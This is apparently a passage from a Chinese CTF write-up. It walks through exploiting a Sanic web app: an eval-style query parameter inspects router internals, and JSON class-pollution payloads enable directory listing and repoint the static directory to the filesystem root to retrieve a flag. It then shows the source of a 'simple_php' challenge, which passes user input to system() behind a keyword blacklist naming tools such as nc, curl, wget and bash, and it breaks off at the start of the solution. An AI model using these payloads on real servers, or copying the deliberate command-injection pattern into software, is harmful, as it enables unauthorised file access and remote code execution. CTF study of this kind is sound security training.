
可以从handler入手,一直可以获取到DirectoryHandler中的directory和directory_view从而更改他们的值
http://localhost:8000/src?meteorkai=print(app.router.name_index['__mp_main__.static'].handler.keywords['directory_handler'])

<sanic.handlers.directory.DirectoryHandler object at 0x00000170D4729B50>
可以看到成功进入到DirectoryHandler对象中,我们可以尝试获取directory_view属性
http://localhost:8000/src?meteorkai=print(app.router.name_index[%27__mp_main__.static%27].handler.keywords[%27directory_handler%27].directory_view)

False
那么接下来对其进行更改即可。

{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory_view","value":"True"}
注意这里不能用[]来包裹其中的索引,污染和直接调用不同,我们需要用.来连接,而
__mp_main.static
是一个整体,不能分开,我们可以用两个反斜杠来转义就够了
接着我们去/admin路由下污染一下试试

污染成功,然后我们污染directory目录为根目录就可以了
直接尝试

访问报错500

很明显不能直接将这里的值污染这一个字符串类型的,我们回到原来的地方
可以看到directory是一个对象,而它之前的值就是由其中的parts属性决定的,但是由于这个属性是一个tuple,不能直接被污染,所以我们需要找到这个属性是如何被赋值的?
我们回到DirectoryHandler类中
可以看到这里是获取一个Path对象我们跟进Path对象里

可以看到parts的值最后是给了_parts这个属性,我们访问这个属性看看:
http://localhost:8000/src?meteorkai=print(app.router.name_index[%27__mp_main__.static%27].handler.keywords[%27directory_handler%27].directory._parts)

['static']
看到这是一个list,那么这里很明显我们就可以直接污染了

{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory._parts","value":["/"]}

bp发包污染两次获取根目录下flag的名称
24bcbd0192e591d6ded1_flag
再次污染一下
来了!


simple_php

ini_set('open_basedir', '/var/www/html/');
error_reporting(0);

if(isset($_POST['cmd'])){
    $cmd = escapeshellcmd($_POST['cmd']);
     if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
         system($cmd);
}
}


show_source(__FILE__);
?>
方法一
